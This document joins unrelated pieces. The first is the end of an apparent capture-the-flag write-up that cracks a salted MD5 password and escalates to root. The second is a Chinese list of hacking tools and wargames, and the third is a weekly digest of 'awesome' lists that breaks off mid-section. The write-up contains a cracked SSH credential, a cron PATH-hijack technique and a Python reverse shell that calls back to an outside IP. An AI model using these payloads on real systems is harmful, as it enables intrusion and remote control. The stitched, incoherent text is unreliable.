with open(WORDLIST) as f:
for line in f.readlines():
line = line.replace("\n", "")
if hashlib.md5(str(SALT) + line).hexdigest() == PASSWORD:
output += "\n[+] Password cracked: " + line
break
return output
if __name__ == "__main__":
print(crack_password())
```
and it cracked the password.

So now we have the credentials `jkr: raykayjay9`
I was able to login into `jkr` account via SSH.

Then I got the user

***
## pwn root
I downloaded the enumeration script and ran it but couldn't find anything interesting. I tried looking around into different things like `sudo -l` or any cronjobs but I couldn't find anything.
After reading some comments on the forum discussion I found out that I need to keep an eye on the process running. So I downloaded the [pspy](https://github.com/DominicBreuker/pspy) and ran it.
Most of the time I was getting the SSH login.

But then after sometime I got something different





Now we can see that there's something running in background called `run-parts`.
I found out that it's a cronjob associated with all users.

Since this binary doesn't have the full path maybe we can use this for our privilege escalation.
Here's the interesting part. A cronjob is triggering
```bash
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
```
and we can see that in this command the `run-parts` is without the complete path. And right before that there's a PATH variable defined.
So basically while running the `run-parts` system will search it in the given PATHS. We can take advantage of this by simply making a executable file with a reverse shell in it. If it work it will trigger a Root reverse shell.
I checked and there wasn't any `nc` on the system so I used the python's reverse shell.
```python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.107",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
```
We have write permission in `/usr/local/sbin` and `/usr/local/bin` so we can make file in any of those.
* `cd /usr/local/sbin`
* `nano run-parts`
* paste the reverse shell

* `chmod +x run-parts`
* setup your listener on your system and wait you'll get the root shell.

***
I really enjoyed this machine even though the SQLi part on free network was really a pain but I am happy that I was able to complete this.
Thanks to [@jkr](https://twitter.com/ATeamJKR) for making this machine.
***
Thanks for reading, Feedback is always appreciated
Follow me [@0xmzfr](https://twitter.com/0xmzfr) for more "Writeups".
|
# 超棒黑客必备表单 [](https://github.com/sindresorhus/awesome)
[English Version](https://github.com/carpedm20/awesome-hacking)
一份精美的黑客必备表单,灵感来自于[超棒的机器学习](https://github.com/josephmisiti/awesome-machine-learning/),如果您想为此列表做出贡献(欢迎),请在github给我一个pull或联系我[@carpedm20](https://twitter.com/carpedm20),有关可供下载的免费黑客书籍列表,请点击[此处](https://github.com/Hack-with-Github/Free-Security-eBooks)。
## 目录
<!-- MarkdownTOC depth=4 -->
- [系统方面](#系统方面)
- [教程](#教程)
- [工具](#工具)
- [Docker](#docker)
- [常用](#常用)
- [逆向方面](#逆向方面)
- [教程](#教程)
- [工具](#工具)
- [常用](#常用)
- [Web方面](#web)
- [教程](#教程)
- [工具](#工具)
- [网络方面](#网络方面)
- [教程](#教程)
- [工具](#工具)
- [取证方面](#取证方面)
- [教程](#教程)
- [工具](#工具)
- [密码方面](#密码方面)
- [教程](#教程)
- [工具](#工具)
- [Wargame方面](#wargame方面)
- [系统](#系统)
- [逆向工程](#逆向工程)
- [Web](#web)
- [网络](#网络)
- [取证](#取证)
- [密码学](#密码学)
- [CTF方面](#ctf)
- [比赛](#比赛)
- [常用](#常用)
- [OS安全方面](#os安全方面)
- [在线资源](#在线资源)
- [其他](#其他)
<!-- /MarkdownTOC -->
# 系统方面
## 教程
* [Corelan团队的Exploit写作教程](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)
* [为渗透测试员开发的Exploit写作教程](http://www.punter-infosec.com/exploit-writing-tutorials-for-pentesters/)
## 工具
* [Metasploit](https://github.com/rapid7/metasploit-framework) - 一个计算机安全项目,提供有关安全漏洞的信息,并帮助进行渗透测试和入侵检测系统开发。
* [mimikatz](https://github.com/gentilkiwi/mimikatz) - 一个玩Windows安全有用的工具
### 有关渗透测试和安全方面的Docker镜像
* `docker pull kalilinux/kali-linux-docker` [official Kali Linux](https://hub.docker.com/r/kalilinux/kali-linux-docker/)
* `docker pull owasp/zap2docker-stable` - [official OWASP ZAP](https://github.com/zaproxy/zaproxy)
* `docker pull wpscanteam/wpscan` - [official WPScan](https://hub.docker.com/r/wpscanteam/wpscan/)
* `docker pull pandrew/metasploit` - [docker-metasploit](https://hub.docker.com/r/pandrew/metasploit/)
* `docker pull citizenstig/dvwa` - [Damn Vulnerable Web Application (DVWA)](https://hub.docker.com/r/citizenstig/dvwa/)
* `docker pull wpscanteam/vulnerablewordpress` - [Vulnerable WordPress Installation](https://hub.docker.com/r/wpscanteam/vulnerablewordpress/)
* `docker pull hmlio/vaas-cve-2014-6271` - [Vulnerability as a service: Shellshock](https://hub.docker.com/r/hmlio/vaas-cve-2014-6271/)
* `docker pull hmlio/vaas-cve-2014-0160` - [Vulnerability as a service: Heartbleed](https://hub.docker.com/r/hmlio/vaas-cve-2014-0160/)
* `docker pull opendns/security-ninjas` - [Security Ninjas](https://hub.docker.com/r/opendns/security-ninjas/)
* `docker pull usertaken/archlinux-pentest-lxde` - [Arch Linux Penetration Tester](https://hub.docker.com/r/usertaken/archlinux-pentest-lxde/)
* `docker pull diogomonica/docker-bench-security` - [Docker Bench for Security](https://hub.docker.com/r/diogomonica/docker-bench-security/)
* `docker pull ismisepaul/securityshepherd` - [OWASP Security Shepherd](https://hub.docker.com/r/ismisepaul/securityshepherd/)
* `docker pull danmx/docker-owasp-webgoat` - [OWASP WebGoat Project docker image](https://hub.docker.com/r/danmx/docker-owasp-webgoat/)
* `docker-compose build && docker-compose up` - [OWASP NodeGoat](https://github.com/owasp/nodegoat#option-3---run-nodegoat-on-docker)
* `docker pull citizenstig/nowasp` - [OWASP Mutillidae II Web Pen-Test Practice Application](https://hub.docker.com/r/citizenstig/nowasp/)
* `docker pull bkimminich/juice-shop` - [OWASP Juice Shop](https://github.com/bkimminich/juice-shop#docker-container--)
## 常用
* [Exploit database](https://www.exploit-db.com/) - 漏洞利用和易受攻击软件的终极存档库
# 逆向方面
## 教程
* [逆转新手](https://tuts4you.com/download.php?list.17)
* [恶意软件分析教程:逆向工程](http://fumalwareanalysis.blogspot.kr/p/malware-analysis-tutorials-reverse.html)
## 工具
* [nudge4j](https://github.com/lorenzoongithub/nudge4j) - 让浏览器与JVM交互的Java工具
* [IDA](https://www.hex-rays.com/products/ida/) - IDA是可以工作在Windows,Linux或Mac OS X的多处理反汇编和调试工具
* [OllyDbg](http://www.ollydbg.de/) - Windows 32位汇编程序级别调试工具
* [x64dbg](http://x64dbg.com/) - Windows上开源x64/x32调试工具
* [dex2jar](https://github.com/pxb1988/dex2jar) - 用于处理用于处理Android .dex和Java .class文件的工具
* [JD-GUI](http://jd.benow.ca/) - 显示Java源代码“.class”文件的独立图形实用工具
* [procyon](https://bitbucket.org/mstrobel/procyon/wiki/Java%20Decompiler) - 现代化开源Java反编译工具
* [androguard](https://code.google.com/p/androguard/) - 用于Android应用程序的逆向工程,恶意软件分析工具
* [JAD](http://varaneckas.com/jad/) - JAD Java反编译工具(闭源, 不常更新)
* [dotPeek](https://www.jetbrains.com/decompiler/) - JetBrains公司开发的免费的.NET反编译工具
* [ILSpy](https://github.com/icsharpcode/ILSpy/) - 开源的集浏览和反编译.NET程序工具
* [dnSpy](https://github.com/0xd4d/dnSpy) - 集编辑,反编译和调试.NET程序工具
* [de4dot](https://github.com/0xd4d/de4dot) - 破解.NET程序工具
* [antinet](https://github.com/0xd4d/antinet) - 用于反编译和混淆代码的.NET程序工具
* [UPX](http://upx.sourceforge.net/) - 终极封装可执行文件工具
* [radare2](https://github.com/radare/radare2) - 便携式的逆向工程框架工具
* [plasma](https://github.com/joelpx/plasma) - 适用于x86/ARM/MIPS交互式反汇编,使用花指令语法代码生成伪代码。
* [Hopper](https://www.hopperapp.com) - 适用于OS X和Linux反汇编/反编译32/64位Windows/MAC/LINUX/iOS的可执行文件工具
* [ScratchABit](https://github.com/pfalcon/ScratchABit) - 使用IDAPython兼容插件API轻松重新定位和可攻击的交互式反汇编工具
## 常用
* [开放的恶意软件查询](http://www.offensivecomputing.net/)
# Web方面
## 工具
* [sqlmap](https://github.com/sqlmapproject/sqlmap) - 自动SQL注入和数据库入侵工具
* [tools.web-max.ca](http://tools.web-max.ca/encode_decode.php) - base64,base85编码/解码
# 网络方面
## 工具
* [Wireshark](https://www.wireshark.org/) - 免费开源的流量包分析工具
* [NetworkMiner](http://www.netresec.com/?page=NetworkMiner) - 网络取证分析工具
* [tcpdump](http://www.tcpdump.org/) - 功能强大的命令行流量包分析工具,自带的libpcap用于网络流量捕获的便携式C/C++库
* [Paros](http://sourceforge.net/projects/paros/) - 基于Java的HTTP/HTTPS代理用于评估Web应用程序漏洞工具
* [pig](https://github.com/rafael-santiago/pig) - Linux下伪造流量包工具
* [ZAP](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project) - ZAP是用于发现Web应用程序中漏洞易于使用的集成式渗透测试工具
* [mitmproxy](https://mitmproxy.org/) - 基于HTTP具有交互式控制界面并支持SSL中间代理的工具
* [mitmsocks4j](https://github.com/Akdeniz/mitmsocks4j) - 基于Java支持中间SOCKS代理工具
* [nmap](https://nmap.org/) - Nmap安全扫描工具
* [Aircrack-ng](http://www.aircrack-ng.org/) - 用于破解802.11 WEP和WPA-PSK密钥工具
* [Charles Proxy](https://charlesproxy.com) - 用于查看截获的HTTP和HTTPS/SSL实时流量的跨平台图形化用户界面Web调试代理工具
* [Nipe](https://github.com/GouveaHeitor/nipe) - 使Tor网络成为默认网关的脚本
# 取证方面
## 工具
* [Autospy](http://www.sleuthkit.org/autopsy/) - 数字取证平台,[The Sleuth Kit](http://www.sleuthkit.org/sleuthkit/index.php)的图形界面,还包含其他数字取证工具。
* [sleuthkit](https://github.com/sleuthkit/sleuthkit) - 收集各种命令行数字取证工具库
* [EnCase](https://www.guidancesoftware.com/products/Pages/encase-forensic/overview.aspx) - Guidance Software开发的一套使用共享技术数字取证工具
* [malzilla](http://malzilla.sourceforge.net/) - 恶意软件抓捕工具
* [PEview](http://wjradburn.com/software/) - 快速简便查看程序结构和32位可移植可执行文件(PE)以及组件对象文件格式(COFF)文件的内容
* [HxD](http://mh-nexus.de/en/hxd/) - 十六进制编辑器,除了主存储器(RAM)的原始磁盘编辑和修改之外,可以处理任何大小的文件。
* [WinHex](http://www.winhex.com/winhex/) - 十六进制编辑器,有助于计算机取证,数据恢复,低级数据处理和IT安全领域。
* [BinText](http://www.mcafee.com/kr/downloads/free-tools/bintext.aspx) - 一个小而快强大的文本提取器,程序员特别感兴趣。
# 密码方面
### 工具
* [xortool](https://github.com/hellman/xortool) - 一种分析多字节XOR密码工具
* [John the Ripper](http://www.openwall.com/john/) - 快速密码破解工具
* [Aircrack](http://www.aircrack-ng.org/) - 802.11 WEP和WPA-PSK密钥破解工具
# Wargame方面
## 系统
* [OverTheWire - Semtex](http://overthewire.org/wargames/semtex/)
* [OverTheWire - Vortex](http://overthewire.org/wargames/vortex/)
* [OverTheWire - Drifter](http://overthewire.org/wargames/drifter/)
* [pwnable.kr](http://pwnable.kr/) - 提供有关系统安全性的各种pwn挑战
* [Exploit Exercises - Nebula](https://exploit-exercises.com/nebula/)
* [SmashTheStack](http://smashthestack.org/)
## 逆向工程
* [Reversing.kr](http://www.reversing.kr/)
* [CodeEngn](http://codeengn.com/challenges/)
* [simples.kr](http://simples.kr/)
* [Crackmes.de](http://crackmes.de/)
## Web
* [Hack This Site!](https://www.hackthissite.org/)
* [Webhacking.kr](http://webhacking.kr/)
* [0xf.at](https://0xf.at/)
## 密码
* [OverTheWire - Krypton](http://overthewire.org/wargames/krypton/)
# CTF方面
## 比赛
* [DEF CON](https://legitbs.net/)
* [CSAW CTF](https://ctf.isis.poly.edu/)
* [hack.lu CTF](http://hack.lu/)
* [Pliad CTF](http://www.plaidctf.com/)
* [RuCTFe](http://ructf.org/e/)
* [Ghost in the Shellcode](http://ghostintheshellcode.com/)
* [PHD CTF](http://www.phdays.com/)
* [SECUINSIDE CTF](http://secuinside.com/)
* [Codegate CTF](http://ctf.codegate.org/html/Main.html?lang=eng)
* [Boston Key Party CTF](http://bostonkeyparty.net/)
* [HackTheBox](https://www.hackthebox.eu/)
## 常用
* [CTFtime.org](https://ctftime.org/)
* [WeChall](http://www.wechall.net/)
* [CTF archives (shell-storm)](http://shell-storm.org/repo/CTF/)
* [Rookit Arsenal](https://amzn.com/144962636X)
* [Pentest Cheat Sheets](https://github.com/coreb1t/awesome-pentest-cheat-sheets) - 渗透测试方面的干货
* [Movies For Hacker](https://github.com/k4m4/movies-for-hackers) - 每个黑客必须看的电影清单
# OS安全方面
## 在线资源
* [Security related Operating Systems @ Rawsec](http://rawsec.ml/en/security-related-os/) - 完整的有关操作系统安全表单
* [Best Linux Penetration Testing Distributions @ CyberPunk](https://n0where.net/best-linux-penetration-testing-distributions/) - 渗透测试分工说明
* [Security @ Distrowatch](http://distrowatch.com/search.php?category=Security) - 致力于讨论,审核和保持更新开源操作系统的网站
# 其他
* [SecTools](http://sectools.org/) - 前125名网络安全工具
|
# Awesome List Updates on Jun 08 - Jun 14, 2020
69 awesome lists updated this week.
[🏠 Home](/README.md) · [🔍 Search](https://www.trackawesomelist.com/search/) · [🔥 Feed](https://www.trackawesomelist.com/week/rss.xml) · [📮 Subscribe](https://trackawesomelist.us17.list-manage.com/subscribe?u=d2f0117aa829c83a63ec63c2f&id=36a103854c) · [❤️ Sponsor](https://github.com/sponsors/theowenyoung)
## [1. Awesome Couchdb](/content/quangv/awesome-couchdb/week/README.md)
### News & Blog Posts
* [MiniCouchDB in Rust](https://www.garrensmith.com/blogs/mini-couch-hack-week)
* [The Road to CouchDB 3.0: Prepare for 4.0](https://blog.couchdb.org/2020/02/26/the-road-to-couchdb-3-0-prepare-for-4-0/) *(02-26-2020)*
### Related Projects / Hosting
* [FoundationDB](https://www.foundationdb.org/) - CouchDB 4.0 will utilize FoundationDB.
* [Couchbase](https://www.couchbase.com/) - NoSQL database.
* [Migrating from Apache CouchDB](https://docs.couchbase.com/server/current/install/migrate-couchdb.html) - Comparison of CouchDB and CouchBase
## [2. Awesome Mac](/content/jaywcjlove/awesome-mac/week/README.md)
### Utilities / Menu Bar Tools
* [Jiffy](https://sindresorhus.com/jiffy) - Discover and share the best GIFs on GIPHY.  [](https://apps.apple.com/app/id1502527999)
## [3. Awesome Design Patterns](/content/DovAmir/awesome-design-patterns/week/README.md)
### Serverless Architecture
* [serverless patterns](https://www.jeremydaly.com/serverless-microservice-patterns-for-aws/) - serverless microservice patterns for aws.
## [4. Awesome Composer](/content/jakoch/awesome-composer/week/README.md)
### Tools / IRC
* [Composer-Unused (⭐1.1k)](https://github.com/composer-unused/composer-unused) - A CLI tool, which scans your code and shows unused Composer dependencies.
## [5. Awesome Kubernetes](/content/ramitsurana/awesome-kubernetes/week/README.md)
### Featured On
* [Kubernetes Community Overview and Contributions Guide](https://docs.google.com/presentation/d/1JqcALpsg07eH665ZXQrIvOcin6SzzsIUjMRRVivrZMg/edit?usp=sharing) by [Ihor Dvoretskyi](https://twitter.com/idvoretskyi/)
* [Are you Ready to Manage your Infrastructure like Google?](http://blog.jetstack.io/blog/k8s-getting-started-part1/)
* [Google is years ahead when it comes to the cloud, but it's happy the world is catching up](http://www.businessinsider.in/Google-is-years-ahead-when-it-comes-to-the-cloud-but-its-happy-the-world-is-catching-up/articleshow/47793327.cms)
* [An Intro to Google’s Kubernetes and How to Use It](http://www.ctl.io/developers/blog/post/what-is-kubernetes-and-how-to-use-it/) by [Laura Frank](https://twitter.com/rhein_wein)
* [Kubernetes: The Future of Cloud Hosting (⭐29)](https://github.com/meteorhacks/meteorhacks.github.io/blob/master/_posts/2015-04-22-learn-kubernetes-the-future-of-the-cloud.md) by [Meteorhacks](https://twitter.com/meteorhacks)
* [Kubernetes by Google](http://thevirtualizationguy.wordpress.com/tag/kubernetes/) by [Gaston Pantana](https://twitter.com/GastonPantana)
* [Key Concepts](http://blog.arungupta.me/key-concepts-kubernetes/) by [Arun Gupta](https://twitter.com/arungupta)
* [Learn the Kubernetes Key Concepts in 10 Minutes](http://omerio.com/2015/12/18/learn-the-kubernetes-key-concepts-in-10-minutes/) by [Omer Dawelbeit](https://twitter.com/omerio)
* [The Children's Illustrated Guide to Kubernetes](https://kubernetes.io/blog/2016/06/illustrated-childrens-guide-to-kubernetes/) by [Deis](https://github.com/deis)
* [The ‘kubectl run’ command](http://medium.com/@mhausenblas/the-kubectl-run-command-27c68de5cb76#.mlwi5an7o) by [Michael Hausenblas](https://twitter.com/mhausenblas)
* [Docker Kubernetes Lab Handbook (⭐199)](https://github.com/xiaopeng163/docker-k8s-lab) by [Peng Xiao](https://twitter.com/xiaopeng163)
* [Curated Resources for Kubernetes](https://hackr.io/tutorials/learn-kubernetes)
* [Kubernetes Comic](https://cloud.google.com/kubernetes-engine/kubernetes-comic/) by [Google Cloud Platform](https://cloud.google.com/)
* [Kubernetes 101: Pods, Nodes, Containers, and Clusters](https://medium.com/google-cloud/kubernetes-101-pods-nodes-containers-and-clusters-c1509e409e16) by [Dan Sanche](https://medium.com/@sanche)
* [An Introduction to Kubernetes](http://www.digitalocean.com/community/tutorials/an-introduction-to-kubernetes) by [Justin Ellingwood](https://twitter.com/jmellingwood)
* [Kubernetes and everything else - Introduction to Kubernetes and it's context](https://rinormaloku.com/introduction-application-architecture/) by [Rinor Maloku](https://twitter.com/rinormaloku)
* [Installation on Centos 7](http://severalnines.com/blog/installing-kubernetes-cluster-minions-centos7-manage-pods-services)
* [Setting Up a Kubernetes Cluster on Ubuntu 18.04](https://mherman.org/blog/2018/08/20/setting-up-a-kubernetes-cluster-on-ubuntu/)
* [Cloud Native Landscape](https://landscape.cncf.io/)
## [6. Awesome Rust](/content/rust-unofficial/awesome-rust/week/README.md)
### Libraries / Artificial Intelligence
* [huggingface/tokenizers (⭐7k)](https://github.com/huggingface/tokenizers) - Hugging Face's tokenizers for modern NLP pipelines written in Rust (original implementation) with bindings for Python. [](https://github.com/huggingface/tokenizers/actions)
## [7. Awesome Gnome](/content/Kazhnuz/awesome-gnome/week/README.md)
### Documentations / Skeumorphic Icons
* [GJS Documentation](https://gjs-docs.gnome.org/) - Documentation for the JavaScript GTK bindings.
## [8. Awesome Quant](/content/wilsonfreitas/awesome-quant/week/README.md)
### Python / Trading & Backtesting
* [DeepDow (⭐680)](https://github.com/jankrepl/deepdow) - Portfolio optimization with deep learning
### Python / Data Sources
* [investpy (⭐1.4k)](https://github.com/alvarobartt/investpy) - Financial Data Extraction from Investing.com with Python! <https://investpy.readthedocs.io/>
## [9. Awesome Embedded Rust](/content/rust-embedded/awesome-embedded-rust/week/README.md)
### Tools / Community Chat Rooms
* [cargo-hf2 (⭐47)](https://github.com/jacobrosenthal/hf2-rs) A small cargo subcommand to download cargo builds to Microsoft UF2 bootloaders via HID USB . - 
* [uf2 (⭐22)](https://github.com/sajattack/uf2conv-rs) Converts binary files to Microsoft's UF2 format for copying over to mass storage device uf2 bootloaders - 
## [10. Awesome Ios](/content/vsouza/awesome-ios/week/README.md)
### Getting Started
* [Classpert - A list of 500 iOS Development courses (free and paid), from top e-learning platforms](https://classpert.com/ios-development) - Complete catalog of courses from Udacity, Pluralsight, Coursera, Edx, Treehouse and Skillshare.
## [11. Awesome Php](/content/ziadoz/awesome-php/week/README.md)
### Table of Contents / Frameworks
* [Spiral](https://spiral.dev/) - A high performance PHP/Go framework.
### Configuration / PHP Podcasts
* [PHP Internals News](https://phpinternals.news) - A podcast about PHP internals.
### Configuration / PHP Internals Reading
* [Externals](https://externals.io/) - PHP internal discussions.
* [PHP RFC Watch](https://php-rfc-watch.beberlei.de/) - Watch the latest PHP [RFCs](https://wiki.php.net/rfc).
## [12. Awesome WSL](/content/sirredbeard/Awesome-WSL/week/README.md)
### WSL Tools / Miscellaneous Tools
* [wsl2-ssh-pageant (⭐335)](https://github.com/BlackReloaded/wsl2-ssh-pageant) - A bridge between Windows Pageant and WSL2.
* [WinCryptSSHAgent (⭐463)](https://github.com/buptczq/WinCryptSSHAgent) - Using a Yubikey for SSH Authentication on Windows Seamlessly. Supports WSL and WSL2.
## [13. Awesome Opensource Apps](/content/unicodeveloper/awesome-opensource-apps/week/README.md)
### ReactJS
- Name: [Feednext (⭐246)](https://github.com/feednext/feednext)
Description: A central source of object reviewing
Link: <https://feednext.io>
## [14. Awesome Saltstack](/content/hbokh/awesome-saltstack/week/README.md)
### Official resources
* [Salt Module Contributions (⭐173)](https://github.com/saltstack/salt-contrib) - Salt modules developed by the community.
### Integrations
* [Jenkins Salt API Plugin](https://plugins.jenkins.io/saltstack/) - This plugin sends a SaltStack API message as a build step.
* [Rundeck (⭐7)](https://github.com/amendlik/salt-gen-resource) - Generate Rundeck node resources from the Salt Mine.
## [15. Awesome Network Analysis](/content/briatte/awesome-network-analysis/week/README.md)
### Books / Method-specific
* *[The Book of Trees. Visualizing Branches of Knowledge](https://papress.com/products/the-book-of-trees-visualizing-branches-of-knowledge)*, by Manuel Lima - Hundreds of beautiful tree diagrams, from all periods of history (2014).
## [16. Awesome Yew](/content/jetli/awesome-yew/week/README.md)
### Projects
* [Yew-WebRTC-Chat (⭐112)](https://github.com/codec-abc/Yew-WebRTC-Chat) - A simple WebRTC chat made with Yew.
## [17. Free for Dev](/content/ripienaar/free-for-dev/week/README.md)
### PaaS
* [anvil.works](https://anvil.works) - Web app development with nothing but Python. Free tier with unlimited apps, 30 second timeouts.
## [18. Awesome Waves](/content/msmolyakov/awesome-waves/week/README.md)
### Official
* [Blog on Medium](https://medium.com/wavesprotocol)
### Articles
* [How to use Waves Signer](https://medium.com/@izhur27/getting-started-with-waves-signer-893017c9b7ae) - How to authorize and sign transactions on your website.
* [Understanding Waves Signer — Nuxt.js integration step-by-step](https://medium.com/auctionlance/understanding-waves-signer-nuxt-js-integration-step-by-step-fe33e19c2eb8) - How to create demo app for authenticating with Waves Signer and Nuxt.js for SSR (server-side rendering).
* [Certificado, Part 1. How to build your first blockchain-based app in 15 minutes](https://medium.com/wavesprotocol/how-to-build-your-first-blockchain-based-app-in-15-minutes-83de36826143) - Tutorial on how to create blockchain-based certificate storage ([ru](https://vk.com/@wavesplatform-kak-sozdat-pervoe-prilozhenie-na-blokcheine-za-15-minut)).
* [Certificado, Part 2. What are Smart Contracts and how to use them in your app](https://medium.com/wavesprotocol/what-are-smart-contracts-and-how-to-use-them-in-your-app-a1c0d62d1a5) - Tutorial on how to create blockchain-based certificate storage ([ru](https://vk.com/@wavesplatform-chto-takoe-smart-kontrakty-i-kak-ih-ispolzovat-v-prilozhenii)).
* [How to: offer a free trial for your dApp](https://medium.com/wavesprotocol/make-your-dapp-free-for-a-user-d560b38ec598) - Detailed guide to lowering the barrier for users of a dApp ([ru](https://vk.com/@wavesplatform-how-to-besplatnye-dlya-polzovatelya-decentralizovannye-prilo)).
* [Blockchain Trigger: a tool for automatic smart contract invocation](https://medium.com/wavesprotocol/blockchain-trigger-a-tool-for-automatic-smart-contract-invocation-1cb2748c53be) - Calling a smart contract, users experience some issues, which hampers mass adoption of blockchain. An instrument called Blockchain Trigger could help resolve these issues ([ru](https://vk.com/@wavesprotocol-instrument-dlya-dlya-avtomaticheskogo-vyzova-smart-kontrakto)).
* [How to avoid common mistakes in dApp development](https://medium.com/wavesprotocol/how-to-avoid-common-mistakes-in-dapp-development-61015e700459) - How can we avoid the most common mistakes when developing dApps for Web 3.0 ([ru](https://vk.com/@wavesprotocol-kak-izbezhat-oshibok-pri-razrabotke-dapp)).
* [How to write decentralized oracles in Ride](https://medium.com/wavesprotocol/how-to-write-decentralized-oracles-in-ride-f2c096812b18) - How can we resolve the issue of supplying real-world data to the blockchain? Introducing Oraculus - a smart contract for creating decentralized oracles ([ru](https://vk.com/@wavesprotocol-kak-napisat-decentralizovannyi-orakul-na-ride)).
* [Billy — motivation bot for Slack and Microsoft Teams](https://medium.com/@ikardanov/billy-motivation-and-recognition-bot-for-slack-and-microsoft-teams-d05167e4a7f9) - A tool built on the Waves blockchain to reward team members in a non-financial way ([ru](https://vc.ru/tribuna/128472-billy-bot-dlya-motivacii-personala)).
### Docker images
* [K8s by loxal](https://hub.docker.com/r/loxal/waves-node) - The container was built in order to run as a fire-and-forget `StatefulSet` in a Kubernetes cluster.
### Client libraries / JavaScript/TypeScript
* [Waves Signer (⭐23)](https://github.com/wavesplatform/signer) - library to interact with the Waves blockchain from your web app ([example provider (⭐6)](https://github.com/waves-exchange/provider-web)).
* [vue-waves-signer (⭐2)](https://github.com/opensolutionsweb3/vue-waves-signer) - Waves Signer implementation for Vue.js.
* [pay-crypto-widget (⭐9)](https://github.com/vlzhr/pay-crypto-widget) - JS widget for accepting crypto payments on your website.
* [crypto-donate (⭐3)](https://github.com/vlzhr/crypto-donate) - HTML widget allowing to donate Waves tokens to content authors.
### Client libraries / Python
* [ERC20 Gateway Framework (⭐7)](https://github.com/PyWaves/Waves-ERC20-Gateway) - Allows to easily establish a gateway between any ERC-20 token and the Waves blockchain ([example (⭐0)](https://github.com/iammortimer/TN-WAVES-Gateway)).
* [Waves-Gateway-Framework (⭐23)](https://github.com/jansenmarc/WavesGatewayFramework) - A framework to connect other cryptocurrencies to the Waves blockchain ([LTC example (⭐7)](https://github.com/jansenmarc/WavesGatewayLTCExample)).
### Projects / Swift
* [Billy](https://iambilly.app) - A motivation tool for teams. Billy offers a product to create an atmosphere of cooperation, focus the company on the core values, and incentivize sharing by creating an in-team economy.
* [WaveFlow](https://waveflow.xyz/) - Allows you to create new or use existing exchangers that provide a constant supply and demand for certain traded pairs. Algorithmic pricing is used to ensure consistency of supply and demand - the more popular the token is, the higher its price is set. Each exchanger is a dApp written in Ride ([example of trading bot (⭐11)](https://github.com/vlzhr/waveflow-trading-bot)).
### French / Swift
* [Dev France on Youtube](https://www.youtube.com/channel/UC2DS9ktTKWGW3NHHV2Ja3_A) - Une chaîne dédiée à l'apprentissage du développement d'applications décentralisées (dApp) sur la Blockchain Waves.
* [Dev France on Facebook](https://www.facebook.com/wavesfr)
* [Dev France on Twitter](https://twitter.com/WavesDevFr)
## [19. Awesome Python](/content/vinta/awesome-python/week/README.md)
### Algorithms and Design Patterns
* Design Patterns
* [PyPattyrn (⭐1.9k)](https://github.com/tylerlaberge/PyPattyrn) - A simple yet effective library for implementing common design patterns.
* [python-patterns (⭐37k)](https://github.com/faif/python-patterns) - A collection of design patterns in Python.
* [transitions (⭐4.8k)](https://github.com/pytransitions/transitions) - A lightweight, object-oriented finite state machine implementation.
### ASGI Servers
* [daphne (⭐2k)](https://github.com/django/daphne) - A HTTP, HTTP2 and WebSocket protocol server for ASGI and ASGI-HTTP.
### Books
* [Fluent Python](https://www.oreilly.com/library/view/fluent-python/9781491946237/)
### Websites
* Libraries
* [Awesome Python @LibHunt](https://python.libhunt.com/)
### Newsletters
* [Awesome Python Newsletter](http://python.libhunt.com/newsletter)
### Podcasts
* [Django Chat](https://djangochat.com/)
* [Podcast.\_\_init\_\_](https://podcastinit.com/)
* [Running in Production](https://runninginproduction.com/)
## [20. Awesome Prisma](/content/catalinmiron/awesome-prisma/week/README.md)
### :safety_vest: Community Prisma Tools
* [Testing Prisma with PostgreSQL and Jest (⭐103)](https://github.com/ctrlplusb/prisma-pg-jest)
### :trophy: Tutorials / :gear: Schema Visualization Tools
* [Building a sane Docker image for Typescript, Yarn Workspaces and Prisma 2](https://medium.com/@emilefugulin/building-a-sane-docker-image-for-typescript-lerna-and-prisma-2-76d8ff9926e4)
## [21. Nginx Resources](/content/fcambus/nginx-resources/week/README.md)
### Understanding Nginx
* [Nginx Optimization: understanding sendfile, tcp\_nodelay and tcp\_nopush](https://thoughts.t37.net/nginx-optimization-understanding-sendfile-tcp-nodelay-and-tcp-nopush-c55cdd276765)
### Architecture
* [The Architecture of Open Source Applications (Volume 2): nginx](https://aosabook.org/en/nginx.html)
* [Nginx discovery journey](https://www.nginx-discovery.com/)
* [Nginx Internals](https://www.slideshare.net/joshzhu/nginx-internals)
### Configuration
* [Beginner's Guide](https://nginx.org/en/docs/beginners_guide.html)
* [Alphabetical index of variables](https://nginx.org/en/docs/varindex.html)
* [Useful Rewrites for Nginx](https://blog.engineyard.com/useful-rewrites-for-nginx)
* [Nginx Configuration Primer](https://blog.martinfjordvald.com/nginx-primer/)
* [Nginx Primer 2: From Apache to Nginx](https://blog.martinfjordvald.com/nginx-primer-2-from-apache-to-nginx/)
* [Understanding the Nginx Configuration Inheritance Model](https://blog.martinfjordvald.com/understanding-the-nginx-configuration-inheritance-model/)
* [NGINX Config - Online nginx configuration generator](https://www.digitalocean.com/community/tools/nginx)
### Tutorials
* [NGINX and NGINX Plus Admin Guide](https://docs.nginx.com/nginx/admin-guide/)
* [Introduction to nginx.conf scripting](https://agentzh.org/misc/slides/nginx-conf-scripting/nginx-conf-scripting.html)
* [Load Balancing with NGINX and NGINX Plus](https://www.nginx.com/blog/load-balancing-with-nginx-plus/) ([Part 2](https://www.nginx.com/blog/load-balancing-with-nginx-plus-part-2/))
* [Optimizing Nginx for High Traffic Loads](https://blog.martinfjordvald.com/optimizing-nginx-for-high-traffic-loads/)
### Modules development
* [Official Development Guide](https://nginx.org/en/docs/dev/development_guide.html)
* [Guide to Nginx Module Development](https://www.evanmiller.org/nginx-modules-guide.html)
* [Advanced Topics In Nginx Module Development](https://www.evanmiller.org/nginx-modules-guide-advanced.html)
### APIs
* [Outbound API rate limits: the nginx way](https://www.monterail.com/blog/2011/outbound-api-rate-limits-the-nginx-way)
* [Using Nginx to comply with a third-party API's rate limits](https://vitobotta.com/2014/01/12/nginx-rate-limits/)
* [Kong - Management Layer for Microservices and APIs](https://konghq.com/kong/)
### Hacks
